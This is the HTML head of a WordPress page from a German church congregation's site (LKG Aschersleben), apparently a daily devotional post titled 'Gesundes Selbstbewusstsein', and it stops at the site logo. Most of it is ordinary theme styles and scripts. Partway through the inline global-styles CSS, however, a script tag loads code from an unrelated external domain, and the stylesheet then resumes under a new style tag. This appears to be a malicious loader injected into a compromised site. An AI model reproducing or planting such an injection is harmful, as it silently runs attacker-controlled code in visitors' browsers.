

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lkg-aschersleben.de/oeab-tagestext/prediger/gesundes-selbstbewusstsein/
body_size: 15339
content:
<!DOCTYPE html>
<!--// OPEN HTML //-->
<html lang="de" class="no-js">

<head>
    <!--// SITE META //-->
  <meta charset="UTF-8" />
  <!-- Mobile Specific Metas
================================================== -->
      <meta name="viewport"
    content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="format-detection" content="telephone=no">
    <!--// PINGBACK & FAVICON //-->
  <link rel="pingback" href="https://lkg-aschersleben.de/xmlrpc.php" />
  <link rel="shortcut icon" href="https://lkg-aschersleben.de/wp-content/uploads/2022/08/GVSA-Logo-LKG.png" />  <link rel="apple-touch-icon-precomposed" href="">
    <link rel="apple-touch-icon-precomposed" sizes="114x114"
    href="">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="">
    <link rel="apple-touch-icon-precomposed" sizes="144x144"
    href="">
      <title>Gesundes Selbstbewusstsein &#8211; LKG Aschersleben</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="LKG Aschersleben &raquo; Feed" href="https://lkg-aschersleben.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="LKG Aschersleben &raquo; Kommentar-Feed" href="https://lkg-aschersleben.de/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lkg-aschersleben.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lkg-aschersleben.de/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://lkg-aschersleben.de/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.12' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://lkg-aschersleben.de/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://lkg-aschersleben.de/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.8' media='all' />
<link rel='stylesheet' id='imic_bootstrap-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/css/bootstrap.css?ver=1.2' media='all' />
<link rel='stylesheet' id='nativechurch-parent-style-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/style.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='imic_fontawesome-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/css/font-awesome.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_animations-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/css/animations.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_mediaelementplayer-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelementplayer.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_main-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch-child/style.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_base_style-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/css/base.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_magnific-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/magnific/magnific-popup.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_css-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.min.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_print-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.print.css?ver=1.2' media='print' />
<link rel='stylesheet' id='imi_dynamic_css-css' href='https://lkg-aschersleben.de/wp-admin/admin-ajax.php?action=imi_dynamic_css&#038;taxp=1&#038;pgid=4315&#038;sidebar_pos&#038;ver=6.4.7' media='all' />
<!--n2css--><script src="https://lkg-aschersleben.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://lkg-aschersleben.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="ajax-login-script-js-extra">
var ajax_login_object = {"ajaxurl":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php","loadingmessage":"Sending user info, please wait..."};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/ajax-login-script.js?ver=6.4.7" id="ajax-login-script-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":["viewed_cookie_policy"],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#008957","button_1_button_hover":"#006e46","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#b65760","button_3_button_hover":"#92464d","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#037ea3","button_4_button_hover":"#026582","button_4_link_colour":"#ffffff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"0px","text":"#354954","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Cookie-Hinweis","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.8" id="cookie-law-info-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" async id="tp-tools-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" async id="revmin-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/modernizr.js?ver=jquery" id="imic_jquery_modernizr-js"></script>
<link rel="https://api.w.org/" href="https://lkg-aschersleben.de/wp-json/" /><link rel="alternate" type="application/json" href="https://lkg-aschersleben.de/wp-json/wp/v2/posts/4315" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lkg-aschersleben.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://lkg-aschersleben.de/oeab-tagestext/prediger/gesundes-selbstbewusstsein/" />
<link rel='shortlink' href='https://lkg-aschersleben.de/?p=4315' />
<link rel="alternate" type="application/json+oembed" href="https://lkg-aschersleben.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flkg-aschersleben.de%2Foeab-tagestext%2Fprediger%2Fgesundes-selbstbewusstsein%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lkg-aschersleben.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flkg-aschersleben.de%2Foeab-tagestext%2Fprediger%2Fgesundes-selbstbewusstsein%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.12" /><meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://lkg-aschersleben.de/wp-content/uploads/2022/08/GVSA-Logo-LKG-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lkg-aschersleben.de/wp-content/uploads/2022/08/GVSA-Logo-LKG-400x400.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lkg-aschersleben.de/wp-content/uploads/2022/08/GVSA-Logo-LKG-400x400.png" />
<meta name="msapplication-TileImage" content="https://lkg-aschersleben.de/wp-content/uploads/2022/08/GVSA-Logo-LKG-400x400.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="imic_options-dynamic-css" title="dynamic-css" class="redux-options-output">.content{padding-top:50px;padding-bottom:50px;}.content{background-color:#ffebcd;}.site-header .topbar, .header-style5 .site-header, .header-style6 .site-header{background-color:rgba(255,255,255,0.99);}.is-sticky .main-menu-wrapper, .header-style4 .is-sticky .site-header .topbar, .header-style2 .is-sticky .main-menu-wrapper, .header-style5 .is-sticky .site-header, .header-style6 .is-sticky .site-header{background-color:rgba(240,151,45,0.8);}.is-sticky .navigation > ul > li > a{color:#037ea3;}.is-sticky .navigation > ul > li > a:hover{color:#ffffff;}.is-sticky .navigation > ul > li > a:active{color:#1e73be;}.navigation, .header-style2 .main-menu-wrapper{background-color:#f0972d;}.navigation > ul > li > a{letter-spacing:1px;font-weight:700;font-style:normal;}.navigation > ul > li > a{color:#037ea3;}.navigation > ul > li > a:hover{color:#ffffff;}.navigation > ul > li > a:active{color:#ffffff;}.navigation > ul > li ul{background-color:#ffffff;}.navigation > ul > li.megamenu > ul:before, .navigation > ul > li ul:before{border-bottom-color:#ffffff;}.navigation > ul > li ul li ul:before{border-right-color:#ffffff;}.navigation > ul > li > ul li > a{border-bottom:1px solid #f8f7f3;}.navigation > ul > li > ul li > a{color:#037ea3;}.navigation > ul > li > ul li > a:hover{color:#f0972d;}.navigation > ul > li > ul li > a:active{color:#037ea3;}.site-header .menu-toggle{color:#5e5e5e;font-size:24px;}.smenu-opener{height:60px;width:75px;}.smenu-opener{font-size:16px;}.sf-menu ul li .smenu-opener{height:38px;width:75px;}.sf-menu ul li .smenu-opener{font-size:16px;}.top-navigation > li > a{font-weight:700;font-style:normal;}.top-navigation > li > a{color:#037ea3;}.top-navigation > li ul{background-color:#ffffff;}.top-navigation > li.megamenu > ul:before, .top-navigation > li ul:before{border-bottom-color:#ffffff;}.top-navigation > li ul li ul:before{border-right-color:#ffffff;}.top-navigation > li > ul li > a{border-bottom:1px solid #f8f7f3;}.site-footer{background-color:#ffffff;}.site-footer{padding-top:10px;padding-bottom:10px;}.site-footer .widgettitle{color:#373838;}.site-footer .listing-header, .site-footer .post-title, .site-footer .listing .item, .site-footer .post-meta, .site-footer .widget h4.footer-widget-title, .site-footer .widget ul > li{border-bottom:1px solid #ECEAE4;}.site-footer-bottom{background-color:#ffffff;}.site-footer-bottom{padding-top:20px;padding-bottom:20px;}.site-footer-bottom .social-icons a{background-color:#999999;}.site-footer-bottom .social-icons a:hover{background-color:#666666;}.site-footer-bottom .social-icons a{height:25px;width:25px;}.site-footer-bottom .social-icons a{line-height:25px;font-size:14px;}h1,h2,h3,h4,h5,h6,body,.event-item .event-detail h4,.site-footer-bottom{word-spacing:0px;letter-spacing:0px;}h4,.title-note,.btn,.top-navigation,.navigation,.notice-bar-title strong,.timer-col #days, .timer-col #hours, .timer-col #minutes, .timer-col #seconds,.event-date,.event-date .date,.featured-sermon .date,.page-header h1,.timeline > li > .timeline-badge span,.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button{word-spacing:0px;letter-spacing:0px;}blockquote p,.cursive,.meta-data,.fact{word-spacing:0px;letter-spacing:0px;}.page-content, .page-content p{line-height:25px;font-weight:400;font-style:normal;color:#354954;font-size:16px;}.page-content h1{line-height:36px;letter-spacing:0.5px;font-weight:700;font-style:normal;color:#354954;font-size:30px;}.page-content h2{line-height:30px;letter-spacing:0.5px;font-weight:700;font-style:normal;color:#354954;font-size:25px;}.page-content h3{line-height:26px;letter-spacing:0.5px;font-weight:700;font-style:normal;color:#f0972d;font-size:22px;}.page-content h4{line-height:24px;letter-spacing:0.5px;font-weight:700;font-style:normal;color:#f0972d;font-size:20px;}.page-content h5{font-weight:700;font-style:normal;color:#f0972d;}.page-content h6{color:#f0972d;}</style></head>
<!--// CLOSE HEAD //-->

<body class="post-template-default single single-post postid-4315 single-format-standard">
    <div class="body header-style2">
    	<header class="site-header">
	  <div class="topbar">
		<div class="container hs4-cont">
		  <div class="row">
			<div id="top-nav-clone"></div>
			<div class="col-md-4 col-sm-6 col-xs-8">
			  <h1 class="logo">
		  <a href="https://lkg-aschersleben.de" class="default-logo" title="logo diegemeinschaft"><img src="https://lkg-aschersleben.de/wp-content/uploads/2023/05/GVSA-Logo-name-ASL.png" alt="logo diegemeinschaft"></a>
		  <a href="https://lkg-aschersleben.de" title="logo diegemeinschaft" class="retina-logo"><img src="https://lkg-aschersleben.de/wp-content/uploads/2023/05/GVSA-Logo-name-ASL.png" alt="logo diegemeinschaft" width="" height="70px"></a>
	</h1>			</div>
